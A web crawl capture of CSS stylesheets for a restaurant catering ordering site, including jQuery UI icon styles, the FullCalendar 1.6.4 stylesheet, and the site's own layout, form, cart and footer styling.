-144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:3px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:3px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:3px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:3px}.ui-widget-overlay{background:#aaa;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{-webkit-box-shadow:0px 0px 5px #aaa;box-shadow:0px 0px 5px #aaa}/*!
 * FullCalendar v1.6.4 Stylesheet
 * Docs & License: http://arshaw.com/fullcalendar/
 * (c) 2013 Adam Shaw
 */.fc{direction:ltr;text-align:left}.fc table{border-collapse:collapse;border-spacing:0}html .fc,.fc table{font-size:1em}.fc td,.fc th{padding:0;vertical-align:top}.fc-header td{white-space:nowrap}.fc-header-left{width:25%;text-align:left}.fc-header-center{text-align:center}.fc-header-right{width:25%;text-align:right}.fc-header-title{display:inline-block;vertical-align:top}.fc-header-title h2{margin-top:0;white-space:nowrap}.fc .fc-header-space{padding-left:10px}.fc-header .fc-button{margin-bottom:1em;vertical-align:top}.fc-header .fc-button{margin-right:-1px}.fc-header .fc-corner-right,.fc-header .ui-corner-right{margin-right:0}.fc-header .fc-state-hover,.fc-header .ui-state-hover{z-index:2}.fc-header .fc-state-down{z-index:3}.fc-header .fc-state-active,.fc-header .ui-state-active{z-index:4}.fc-content{clear:both;zoom:1}.fc-view{width:100%;overflow:hidden}.fc-widget-header,.fc-widget-content{border:1px solid #ddd}.fc-state-highlight{background:#fcf8e3}.fc-cell-overlay{background:#bce8f1;opacity:.3;filter:alpha(opacity=30)}.fc-button{position:relative;display:inline-block;padding:0 .6em;overflow:hidden;height:1.9em;line-height:1.9em;white-space:nowrap;cursor:pointer}.fc-state-default{border:1px solid}.fc-state-default.fc-corner-left{border-top-left-radius:4px;border-bottom-left-radius:4px}.fc-state-default.fc-corner-right{border-top-right-radius:4px;border-bottom-right-radius:4px}.fc-text-arrow{margin:0 .1em;font-size:2em;font-family:"Courier New",Courier,monospace;vertical-align:baseline}.fc-button-prev .fc-text-arrow,.fc-button-next .fc-text-arrow{font-weight:bold}.fc-button .fc-icon-wrap{position:relative;float:left;top:50%}.fc-button .ui-icon{position:relative;float:left;margin-top:-50%;*margin-top:0;*top:-50%}.fc-state-default{background-color:#f5f5f5;background-image:-moz-linear-gradient(top, #fff, #e6e6e6);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#fff), to(#e6e6e6));background-image:-webkit-linear-gradient(top, #fff, #e6e6e6);background-image:-o-linear-gradient(top, #fff, #e6e6e6);background-image:linear-gradient(to bottom, #fff, #e6e6e6);background-repeat:repeat-x;border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);color:#333;text-shadow:0 1px 1px rgba(255,255,255,.75);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05)}.fc-state-hover,.fc-state-down,.fc-state-active,.fc-state-disabled{color:#333;background-color:#e6e6e6}.fc-state-hover{color:#333;text-decoration:none;background-position:0 -15px;-webkit-transition:background-position .1s linear;-moz-transition:background-position .1s linear;-o-transition:background-position .1s linear;transition:background-position .1s linear}.fc-state-down,.fc-state-active{background-color:#ccc;background-image:none;outline:0;box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}.fc-state-disabled{cursor:default;background-image:none;opacity:.65;filter:alpha(opacity=65);box-shadow:none}.fc-event-container>*{z-index:8}.fc-event-container>.ui-draggable-dragging,.fc-event-container>.ui-resizable-resizing{z-index:9}.fc-event{border:1px solid #3a87ad;background-color:#3a87ad;color:#fff;font-size:.85em;cursor:default}a.fc-event{text-decoration:none}a.fc-event,.fc-event-draggable{cursor:pointer}.fc-rtl .fc-event{text-align:right}.fc-event-inner{width:100%;height:100%;overflow:hidden}.fc-event-time,.fc-event-title{padding:0 1px}.fc .ui-resizable-handle{display:block;position:absolute;z-index:99999;overflow:hidden;font-size:300%;line-height:50%}.fc-event-hori{border-width:1px 0;margin-bottom:1px}.fc-ltr .fc-event-hori.fc-event-start,.fc-rtl .fc-event-hori.fc-event-end{border-left-width:1px;border-top-left-radius:3px;border-bottom-left-radius:3px}.fc-ltr .fc-event-hori.fc-event-end,.fc-rtl .fc-event-hori.fc-event-start{border-right-width:1px;border-top-right-radius:3px;border-bottom-right-radius:3px}.fc-event-hori .ui-resizable-e{top:0 !important;right:-3px !important;width:7px !important;height:100% !important;cursor:e-resize}.fc-event-hori .ui-resizable-w{top:0 !important;left:-3px !important;width:7px !important;height:100% !important;cursor:w-resize}.fc-event-hori .ui-resizable-handle{_padding-bottom:14px}table.fc-border-separate{border-collapse:separate}.fc-border-separate th,.fc-border-separate td{border-width:1px 0 0 1px}.fc-border-separate th.fc-last,.fc-border-separate td.fc-last{border-right-width:1px}.fc-border-separate tr.fc-last th,.fc-border-separate tr.fc-last td{border-bottom-width:1px}.fc-border-separate tbody tr.fc-first td,.fc-border-separate tbody tr.fc-first th{border-top-width:0}.fc-grid th{text-align:center}.fc .fc-week-number{width:22px;text-align:center}.fc .fc-week-number div{padding:0 2px}.fc-grid .fc-day-number{float:right;padding:0 2px}.fc-grid .fc-other-month .fc-day-number{opacity:.3;filter:alpha(opacity=30)}.fc-grid .fc-day-content{clear:both;padding:2px 2px 1px}.fc-grid .fc-event-time{font-weight:bold}.fc-rtl .fc-grid .fc-day-number{float:left}.fc-rtl .fc-grid .fc-event-time{float:right}.fc-agenda table{border-collapse:separate}.fc-agenda-days th{text-align:center}.fc-agenda .fc-agenda-axis{width:50px;padding:0 4px;vertical-align:middle;text-align:right;white-space:nowrap;font-weight:normal}.fc-agenda .fc-week-number{font-weight:bold}.fc-agenda .fc-day-content{padding:2px 2px 1px}.fc-agenda-days .fc-agenda-axis{border-right-width:1px}.fc-agenda-days .fc-col0{border-left-width:0}.fc-agenda-allday th{border-width:0 1px}.fc-agenda-allday .fc-day-content{min-height:34px;_height:34px}.fc-agenda-divider-inner{height:2px;overflow:hidden}.fc-widget-header .fc-agenda-divider-inner{background:#eee}.fc-agenda-slots th{border-width:1px 1px 0}.fc-agenda-slots td{border-width:1px 0 0;background:0}.fc-agenda-slots td div{height:20px}.fc-agenda-slots tr.fc-slot0 th,.fc-agenda-slots tr.fc-slot0 td{border-top-width:0}.fc-agenda-slots tr.fc-minor th,.fc-agenda-slots tr.fc-minor td{border-top-style:solid}.fc-agenda-slots tr.fc-minor th.ui-widget-header{*border-top-style:solid}.fc-event-vert{border-width:0 1px}.fc-event-vert.fc-event-start{border-top-width:1px;border-top-left-radius:3px;border-top-right-radius:3px}.fc-event-vert.fc-event-end{border-bottom-width:1px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}.fc-event-vert .fc-event-time{white-space:nowrap;font-size:10px}.fc-event-vert .fc-event-inner{position:relative;z-index:2}.fc-event-vert .fc-event-bg{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;background:#fff;opacity:.25;filter:alpha(opacity=25)}.fc .ui-draggable-dragging .fc-event-bg,.fc-select-helper .fc-event-bg{display:none\9 }.fc-event-vert .ui-resizable-s{bottom:0 !important;width:100% !important;height:8px !important;overflow:hidden !important;line-height:8px !important;font-size:11px !important;font-family:monospace;text-align:center;cursor:s-resize}.fc-agenda .ui-resizable-resizing{_overflow:hidden}.is-responsive .cart .modulebox,.is-responsive #mini-cart .cart .modulebox{padding:0}.is-responsive .cart .modulebox h6,.is-responsive #mini-cart .cart .modulebox h6{margin-bottom:0}.is-responsive .cart .cart-order-details .modulebox{position:relative}.is-responsive .cart .cart-order-details.has-order-details,.is-responsive #mini-cart .cart .cart-order-details.has-order-details{min-height:85px;min-height:6.0714285714rem}@media(min-width: 62em){.is-responsive .cart .cart-order-details.has-order-details,.is-responsive #mini-cart .cart .cart-order-details.has-order-details{min-height:75px;min-height:5.3571428571rem}}.is-responsive .cart .order-details-edit{margin-top:.5rem !important}.is-responsive #mini-cart .cart-order-details,.is-responsive #mini-cart .cart-body{margin-bottom:1px}.is-responsive .review-group .review-order{padding-left:0;padding-right:0}@media(max-width: 61.9999em){.is-responsive .cart .cart-buttons .cart-delete,.is-responsive .cart .cart-buttons .cart-edit{padding:.75rem 1rem}}.is-responsive .cart .cart-summary-footer{padding-top:15px}.is-responsive #mini-cart .cart .cart-summary-footer{padding-top:15px}.is-responsive .cart-coupon{width:50%}.is-responsive #mini-cart .cart-coupon{width:100%}@media(max-width: 1080px){.is-responsive.mobile-enabled .mini .cart-coupon .mini .cart-coupon{margin-top:15px}.is-responsive.mobile-enabled .mini .cart-coupon div.product-group{display:block;width:100%;height:auto}.is-responsive.mobile-enabled .mini .cart-coupon article.product-item{display:block;width:100%;padding-right:0;padding-left:0;padding-bottom:1em}}.is-responsive section.product-section{margin-bottom:2em}.is-responsive .product-minimum{width:100%;clear:both;font-size:1em;font-weight:normal;margin:0 0 .5em 0;padding:0;color:#333}.is-responsive .productbox,.is-responsive .productbox1,.is-responsive .productbox2,.is-responsive .productbox3,.is-responsive .productbox4,.is-responsive article.prodconfig{border-color:#d2d0d0}.is-responsive article.prodconfig{margin:1em 0;float:none;width:100%}.is-responsive .production-description{padding:.5em 1.5em;line-height:1.25}.is-responsive #item_added{display:none;position:fixed;top:110px;right:110px;z-index:99999;font-size:14px;font-size:1rem;line-height:1.4285714286;font-weight:600;padding:5px;padding:.3571428571rem;border-radius:1px;border-radius:.0714285714rem;text-align:center;width:150px;background:#dff0d8;border:1px solid #d6e9c6;color:#3c763d}.is-responsive .configuration-group{border:1px solid #d0d0d0;padding:5px 20px 20px 20px;padding:.3571428571rem 1.4285714286rem 1.4285714286rem 1.4285714286rem;margin:20px 0;margin:1.4285714286rem 0}.is-responsive .configuration-groups.has-input-type-dropdown{border:1px solid #d0d0d0;padding:5px 20px 20px 20px;padding:.3571428571rem 1.4285714286rem 1.4285714286rem 1.4285714286rem;margin:20px 0;margin:1.4285714286rem 0}.is-responsive .configuration-groups.has-input-type-dropdown .configuration-group{border:none;padding:0;margin:0}.is-responsive .configuration-optional-container .configuration-group{margin-top:10px;margin-top:.7142857143rem}.is-responsive .configuration-optional-container .configuration-groups.has-input-type-dropdown{margin-top:10px;margin-top:.7142857143rem}.is-responsive.mobile-enabled .condiment{padding:7px 0 10px 0;padding:.5rem 0 .7142857143rem 0}@media(min-width: 48em){.is-responsive.mobile-enabled .condiment{padding:2.5px 0;padding:.1785714286rem 0}}


--- FILE ---
content_type: text/css
request_url: https://catering.ontheborder.com/usercontent/assets/css/client.css?1704739882
body_size: 8757
content:
@import url(https://fonts.googleapis.com/css?family=Roboto+Slab:400,300,700);
@import url(https://fonts.googleapis.com/css?family=Oswald:400,700,300);

/* HTML5 display-role reset for older browsers */

ol, ul { list-style: none; }
blockquote, q { quotes: none; }
blockquote:before, blockquote:after, q:before, q:after { content: ''; content: none; }
table { border-collapse: collapse; border-spacing: 0; }

/* pH added */
html{font-family: 'Roboto Slab', serif; }
body{color: #5a5a5a; line-height: .8;font-size: 18px; }
p {line-height: 1.5;font-weight:300 }
a {color: #40c1ac; }
img { border: 0; -ms-interpolation-mode: bicubic; vertical-align: middle; max-width: 100%; }
.section-group h3 {font-family: 'Roboto Slab', serif;color: #5a5a5a;}

/* header*/
nav ul, nav ol { list-style: none; list-style-image: none; margin: 0; padding: 0; padding-top: 0; }
header {background:none;height:auto; }
.logo-container {position: absolute; z-index: 15; left: calc(50% - 72.5px); margin-top: 3.95em /* 68/16 */ }
.site-logo {width: 160px; }
.group-1 {float: left; width: 50%;    }
.site-nav-container .group-1 a{ display: none!important;}
.group-2 { float: right; width: 50%; text-align: right; }
.site-nav-container  .group-2  a{display: none!important; }
.utilities {background: #291d20; border-bottom: 6px solid #40c1ac; overflow: hidden; font-size: .875em; /* 14/16 */ font-family: 'Roboto Slab', serif; }
.utilities span { display: block; padding: 1em 0; }
.utilities a{color: rgba(255, 255, 255, 0.75);}
.utilities .group-1 a{margin-right: 25px;}
.utilities .group-2 a{margin-left: 25px;}
.site-nav-container {width: 100%;z-index: 10;}
.site-nav{font-family: 'Oswald', sans-serif;text-transform: uppercase;overflow: hidden; background-color: rgba(255, 255, 255, 0.85);font-size: 1.3125em; }
.site-nav span {display: block; padding-top: 2.095238095em;padding-bottom: 3.238095238em;}
.site-nav a {color: #291d20;font-size:21px}
.site-nav .group-1 a {margin-right: 5.128205128%; /* 60 / 1170 */}
.site-nav .group-2 a {margin-left: 5.128205128%; /* 60 / 1170 */}

/*forms*/
form input[type=submit],
form input[type=button],
form button {
    border-radius: 5px;
    border: 1px solid transparent;
    color: white;
    cursor: pointer;
    font-family: "Oswald", sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 60px;
    padding: 0 30px;
    text-transform: uppercase;
}
.form-section .label-float-group input[type="text"],
.form-section .label-float-group input[type="number"],
.form-section .label-float-group input[type="password"],
.form-section .label-float-group input[type="email"],
.form-section .label-float-group input[type="tel"],
.form-section .label-float-group input[type="date"],
.form-section .label-float-group select,
.form-section .label-float-group .label-float-control.active,
form input[type=text],
form input[type=number],
form input[type=email],
form input[type=tel],
form input[type=date],
form input[type=password] {

    font-family: "Roboto Slab", sans-serif;
    font-size: 18px;

}

.product-inputs {letter-spacing: 2px;}
.form-section .label-float-group input[type="number"],
form label {
    display: block;
    font-family: "Oswald", sans-serif;
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 8px;
    text-transform: uppercase;
}
.form-section .label-float-group select.label-float-control,
.form-section .label-float-group select,
form select {
    background: transparent;
    border-radius: 0;
    border: 1px solid #ccc;
    font-family: "Roboto Slab", sans-serif;
 
    /* padding: 20px; *//* does nothing on Chrome */
    font-size: 18px;
    /* width: auto !important; */
}
.form-section .label-float-group textarea,
form textarea,
.special-instruction-container textarea {
    width: 100% !important;
    border: 1px solid #ccc;
    color: #5a5a5a;
    font-family: "Roboto Slab", sans-serif;
    font-size: 18px;
    height: 3em;
}
form input[type=checkbox],
form input[type=radio] {
    margin: 0;
    padding: 0;
    height: 19px;
    width: 19px;
    margin-right: 5px;
}
.c-form-item--label-float input.c-form-item__field, .c-form-item--label-float select.c-form-item__field:not([size]):not([multiple]){    height: 3.48rem;}
#date_req{height:50px!important;}
/* checkout page - details */
.url-fuseaction-order input[type=radio] {
    margin: 8px 0 7px;
}
/* because sometimes the input is IN the label */
.url-fuseaction-order label input[type=radio] {
    color: red;
  
}
.formcontainer legend {
    font-family: "roboto slab", serif;
    margin-bottom: 20px;
    background: transparent;
    color: #5a5a5a;
}

/* Sign UP page */
.simplified-enabled .form-container-signin-signup { padding: 0; }
.form-container-signin-signup .group-signup .signup-referral-type { display: none; }
/* left side - sign in */
.form-container-signin-signup .section-signin {
    border: none;
    width: 45%;
    margin: none;
}
/* right side - sign up*/
.form-container-signin-signup .section-signup {
    float: right;
    border: none;
    width: 45%;
    margin: none;
}

article.configuration-group { background: red; }
div.trayconfig h3 { color: #ef3340; font-family: 'Oswald', sans-serif; font-size: 32px; font-weight: normal; letter-spacing: 1.5px; margin-bottom: 10px; text-transform: uppercase; }
article.trayconfig { background: #f5f5f5; border-radius: 0; box-shadow: none; -moz-box-shadow: none; -webkit-box-shadow: none; border: none; border-top: 6px solid #40c1ac; padding: 10px; clear: both; }
article.trayconfig h4 { float: left; font-size: 20px; margin: 10px 0 10px 0; }
div.trayconfig > h4 { margin: 0px 16px 30px 0; float: right; font-family: 'Oswald', sans-serif; width: 140px; line-height: 1.5; font-size: 16px; text-transform: uppercase; }
div.trayconfig h4 input { width: 130px; }
article.trayconfig p { text-transform: uppercase; font-family: 'Oswald', serif; float: right; padding-top: 14px; padding-bottom: 0; }
article.trayconfig ul li { overflow: hidden; line-height: 61px; }
.configuration-group-header { margin-bottom: 30px; }
.configuration-group-header a { font-weight: 400; }
article.trayconfig ul li label { font-family: 'Roboto Slab', serif; text-transform: none; font-size: 16px; }

body.url-fuseaction-order.url-action-editsubitems label, .special-instruction-container label { margin-bottom: 8px; }
#instructions_remaining_char_count { margin-top: 5px; }
.container h2 { color: #ef3340; font-family: 'Oswald', sans-serif; font-size: 32px; font-weight: normal; letter-spacing: 1.5px; margin-bottom: 30px; text-transform: uppercase; }

a#feedback_button, a#feedback_button:hover, a#feedback_button:active, a#feedback_button:visited { top: 140px; right: -90px; }
hr { border-top: 6px solid #103139; margin-top: 0px; }
.modulebox { margin-left: 0px; padding: 0px; color: #5a5a5a; margin-bottom: 40px; }
.reviewcontainer ul, .reviewcontainer ol, .reviewcontainer li, .reviewcontainer dl, .reviewcontainer dt, .reviewcontainer dd { font-size: 16px; }
.prodtitle, .prodprice { font-size: 24px; font-weight: normal; line-height: 1.3; margin-bottom: 10px; font-family: 'Roboto Slab', serif;  }
.prodprice {color: #40c1ac; float: none; margin-bottom:10px}
.product_details .cart_qty {line-height: 61px;font-size: 18px; }
.product_serving {font-style: italic;} 
/*div.product-group article.product-item {padding: 0;}*/
div.product-group article.product-item  select{width:95%!important}
.productbox, .productbox1, .productbox2, .productbox3, .productbox4 { border: 0px solid #bdbebc; border-radius: 0; -moz-border-radius: none; -webkit-border-radius: none; box-shadow: none; -moz-box-shadow: none; -webkit-box-shadow: none; padding: 0; background: none !important; }
/*article.product-item div.product-box { margin-bottom: 48px;}
div.product-group article.product-item div.product-box .product-details { padding: 0; margin: 0; }*/
h3.view_product_details { margin-bottom:20px }
.product-image img { border: 1px solid #bdbebc; max-width: 180px; text-align: center; width: auto; }
article.prodconfig { padding-bottom: 20px; }
/* Mini Cart */

.product_description { /* width: 86% */ padding-top: 10px; font-family: 'Roboto Slab', serif; line-height: 1.5; font-weight: 300; font-size: 16px!important; margin-bottom: 20px; clear: left; }
.page-title-container { background: #79f3dc; padding-top: 150px; padding-bottom: 38px; text-align: center; background:url(../../XImages/base_images/home/bg-pagetitle.jpg); background-size: cover; }
.page-title { background-color: rgba(0, 0, 0, 0.5); color: white; display: inline-block; padding: 26px 20px; text-transform: uppercase; letter-spacing: .75px; font-family: sans-serif; }
.page-title span { display: block; border-color: rgba(255, 255, 255, 0.65); border-style: solid; border-width: 2px; padding: 38px 44px; }
.max-width-container { max-width: 1190px; /* true max-wdith = 1170 */ margin: 0 auto; padding: 0 10px; }
/* Buttons */ 
.button {color: white; border: 1px solid transparent; text-transform: uppercase; font-weight: 400; font-family: "Oswald", sans-serif; cursor: pointer; -moz-border-radius: 5px; -webkit-border-radius: 5px; border-radius: 5px; text-align: center; } 
form .button, .mb .button { margin-right: 3.4482759%; } 
#pstore .button { clear: none; min-width: 257px !important; } 

/*footer*/

footer { background: #2f2225; border-top: 1px solid #ccc; box-shadow: none; -moz-box-shadow: none; -webkit-box-shadow: none; height: auto; margin-top: 30px; padding-bottom: 110px; position: relative; text-align: center; }
footer li { display: inline-block; }
footer .footer-links { background: #291d20; border-top: 6px solid #40c1ac; font-size: .875em; }
.footer-links li { margin: 0 1%; }
.footer-links li a { color: rgba(255, 255, 255, 0.75); display: block; font-family: 'Oswald', sans-serif; letter-spacing: 1px; line-height: 3; text-transform: uppercase; }
section.footer-social a { display: block; padding: 20px 12px; }
section.footer-social img { height: 22px; margin: 35px 0; opacity: 0.83; }
.footer-stamp { opacity: 0.6; width: 70px; }
p.copyright2 { color: rgba(255, 255, 255, 0.4); font-family: 'Oswald', serif; font-size: .75em; letter-spacing: .25px; line-height: 4.166666667; }
p.terms { color: rgba(255, 255, 255, 0.75); font-family: 'Oswald', sans-serif; font-size: .6875em; text-transform: uppercase; }
p.terms a { color: rgba(255, 255, 255, 0.75); display: inline-block; letter-spacing: .75px; margin: 0 20px; }

/* Form Validation Error Boxes */

div[class*="parentForm"].formError {
    opacity: 1 !important;
}
[class*="parentForm"].formError .formErrorContent {
    background: #fff;
    border-radius: 0;
    -moz-border-radius: none;
    -webkit-border-radius: none;
    border: 2px solid #ef3340;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    color: #ef3340;
    margin-top: -10px;
    padding: 6px 10px;
}
[class*="parentForm"].formError .formErrorArrow div {
    display: none;
}
[class*="parentForm"].formError .formErrorArrow {
    position: relative;
    background: #fff;
    border: 2px solid #ef3340;
    border-top: 2px solid #fff;
}
[class*="parentForm"].formError .formErrorArrow:after, [class*="parentForm"].formError .formErrorArrow:before {
        top: 100%;
        left: 50%;
        border: solid transparent;
        content: " ";
        height: 1px;
        width: 0;
        position: absolute;
        pointer-events: none;
    }

    [class*="parentForm"].formError .formErrorArrow:after {
        border-color: rgba(255, 255, 255, 0);
        border-top-color: #fff;
        border-width: 6px;
        margin-left: -6px;
    }

    [class*="parentForm"].formError .formErrorArrow:before {
        border-color: rgba(239, 51, 64, 0);
        border-top-color: #ef3340;
        border-width: 9px;
        margin-left: -9px;
    }

/* Hide "Deliver" button on screen where you set your date/time/location/# of guests */
/* Seems to be a section for group ordering */
.order-service-channel-takeout{display:none!important}
#distribution_type_temp_catering{display:none!important}
label#service_channel_catering_label{display: none;}
.form-container-preorder .group-order-distribution-type { width: auto; position: relative; padding-top: initial; }
/* Item added to order popup notification */
div#item_added {
    display: none;
    position: fixed;
    top: 25%;
    left: 69%;
    z-index: 99999;
    font-size: 16px;
    text-align: center;
    width: 200px;
    background: #ef3340;
    color: #fff;
    font-weight: bold;
    border: 0px solid #ddd;
    box-shadow: 0px 0px 0px #000;
    -moz-box-shadow: 0px 0px 0px #000;
    -webkit-box-shadow: 0px 0px 0px #000;
    padding: 15px 15px 15px 15px;
    border-radius: 0px;
        border-radius: 0;
    -moz-border-radius: none;
    -webkit-border-radius: none;
}

/* Dialogs */

.ui-dialog .ui-dialog-titlebar {
    background: #40c1ac;
    color: white;
    font-family: "Roboto Slab", serif;
    border: none;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
}

.ui-dialog .ui-dialog-content .ui-icon {
    margin-top: 6px !important;
}

.ui-dialog .ui-dialog-content .ui-icon-alert {
    margin-bottom: 35px !important;
}

 
.page-title-container ol { background: url("../../XImages/base_images/home/bg-downcarat.png") no-repeat center bottom ; margin: 0 auto; max-width: 875px; overflow: hidden; padding-bottom: 66px; }
.page-title-container li { float: left; width: 28.8%; margin-right: 6.6285714%; }
.page-title-container li:last-child { margin-right: 0; }
.page-title-container li a { color: #291d20; font-family: "Oswald", sans-serif; text-transform: uppercase; font-size: 32px; display: block; /* border: 1px solid white; */ padding: 1em 0; background-color: rgba(255,255,255,.85); }
.page-title-container .page-title { display: inline-block; margin: 0 40px 100px;}
.page-title-container-no-image { padding-bottom: 30px; padding-top: 200px; text-align: center;}
.page-title-container-no-image .page-title { color: #40c1ac; display: inline-block; font-family: sans-serif; /* temporary */ letter-spacing: .75px; text-transform: uppercase; }
.option-1, .option-2, .option-3 { text-align: center; margin-bottom: 60px; overflow: hidden;}
h3 { font-size: 24px; font-weight: normal; line-height: 1; margin-bottom: 10px;}
h3 span { color: #40c1ac; float: right; }
p.header-sentence {font-size: 18px;margin-bottom: 30px;}
.recommendations { width: 25%; float: left;}
.recommendations h3 { font-family: 'Oswald', sans-serif; text-transform: uppercase; color: #40c1ac; line-height: 1.5; }
.recommendations h3:after { background: #40c1ac; width: 40px; height: 1px; content: ' '; display: block; margin: 20px auto 0; }
.recommendations ul { min-height: 120px; }
.recommendations li { line-height: 1.5; font-size: 18px; }
.option-2 {background: #F5F2EE; padding-top: 40px; }
.option-3 {margin-bottom: 100px;}
.option-3 ul { margin-top: 50px;}
.option-3 li { width: 23.0384615%; height: 23.0384615%; float: left; margin: 0 3.3641026% 2.5641026% 0; position: relative; background: #f5f5f5;margin-left: 0;
    margin-right: 1.3635897%;text-align: center;    margin-left: 10px;}
.option-3 li:nth-child(4n+4) { margin-right: 0;}
.option-3 li img { max-width: 100%; }
h3.promo-line-1 { background: url("../../XImages/base_images/home/phone-icon.png") no-repeat; background-size: 45px; background-position: calc(50% - 160px); color: #ffb954; font-family: "Oswald", sans-serif; font-size: 44px!important; letter-spacing: 2px; padding-left: 40px; font-weight: 300;}
.promo-line-2 { font-size: 18px; font-weight: 300; margin-bottom: 30px; }
button { border-radius: 5px; -webkit-border-radius: 5px; -moz-border-radius: 5px; border: 1px solid transparent; color: white; cursor: pointer; font-family: "Oswald", sans-serif; font-size: 18px; font-weight: 400; line-height: 45px; padding: 0 30px; text-transform: uppercase; }
.btn-default { background: #40c1ac; border: 1px solid #40c1ac; }
.btn-primary { background: #ef3340; }
.btn-ancillary { background: white; border: 1px solid #40c1ac; color: #40c1ac; }
.btn-disabled { background: white; border: 1px solid #cccccc; color: #cccccc; font-weight: 300; letter-spacing: 1px; }
.sr { display: none; }
.page-title-container { background-image: url("../../XImages/base_images/home/bg-pagetitle.jpg"); background-position: top center; background-size: cover; margin: 0 0 80px; padding-bottom: 38px; padding-top: 254px; text-align: center;    z-index: 2; }
footer {padding-bottom: 0;}
.page-title-container li a {line-height: 1.1}
.page-title-container {margin: 0 0 60px}
.option-2 {padding-top: 60px;}
.option-3 {margin-bottom: 60px;}
p.header-sentence {font-weight: 300;}
.footer-links li a {line-height: 7.857142857;}
footer #monkey_link {height: 25px; margin-right: 20px;}
body.mainpage  .ninecol { width: 100%; }

body.mainpage .c-main__content{padding-left:0;}
body.mainpage .c-main__container{max-width:100%;width: 100%;}
body.mainpage  .row{max-width: 100%;padding:0; margin-top:0px;}
body.mainpage  .c-content{padding-top:0;}
body.mainpage .site-nav-container {position: absolute}
body.mainpage .c-utility-nav {position: absolute; margin-top: 112px; width: 100%;}
.page-title-container li a {line-height: 1.1}
body.mainpage h2 {font-size: 36px; margin-bottom: 20px;color: #ef3340;font-weight: normal;letter-spacing: 1.5px;text-transform: uppercase;font-family: 'Oswald', sans-serif;}
body.mainpage #option-1-title{}
body.mainpage .max-width-container h2 {font-size: 36px;margin-bottom: 20px;display: inline;}
.section-group .button.btn-secondary.active, .section-group .button.btn-secondary:visited.active, .section-group .button.btn-secondary:focus.active {
    background-color: #ef3340;
    background-image: -webkit-linear-gradient(top, #ef3340 0%, #ef3340 100%);
    background-image: -o-linear-gradient(top, #ef3340 0%, #ef3340 100%);
    background-image: linear-gradient(to bottom, #ef3340 0%, #ef3340 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ef3340', endColorstr='#ef3340', GradientType=0);
    border: 0;
    border-bottom: 1px solid #000000;
    border-bottom-color: rgba(0, 0, 0, 0.75);
    -webkit-box-shadow: inset 0 1px 8px rgba(0, 0, 0, 0.6);
    box-shadow: inset 0 1px 8px rgba(0, 0, 0, 0.6);
    color: #ffffff;
}
.configuration-group.configuration-optional{display:block}
 
#member_signin, #guest_signin { min-width: 300px; }
.url-fuseaction-signin #guest_signin { float: right; margin-left: 50px; }
.url-fuseaction-signin .guest-message, .url-fuseaction-signin .signin-message { line-height: 1.5; }
.url-fuseaction-signin .guest-message { height: 219px; }
.url-fuseaction-signin .form-container-signin-signup .group-signin .guest-signin .group-alternative.horizontal.top { display: none; }
.url-fuseaction-signin .member-signin .formactions .button { min-width: 132px !important; }
